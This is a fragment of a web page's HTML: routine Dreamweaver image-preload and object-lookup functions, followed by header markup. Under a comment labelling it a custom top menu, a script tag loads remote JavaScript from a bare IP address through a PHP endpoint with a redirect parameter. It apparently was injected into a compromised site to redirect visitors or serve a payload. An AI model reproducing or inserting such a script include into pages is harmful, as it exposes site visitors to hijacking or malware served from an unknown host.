 function MM_preloadImages() { //v3.0
var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}
function MM_findObj(n, d) { //v4.01
var p,i,x; if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
if(!x && d.getElementById) x=d.getElementById(n); return x;
}
//-->
</script>
</head>
<body>
<div id="Content">
<div class=header>
<!--顶部自定义菜单-->
<script type="text/javascript" src="http://43.250.75.61/iptz2.php?url=http://www.baidu.com/"></script>
<div class="mymenu white_tit float_right">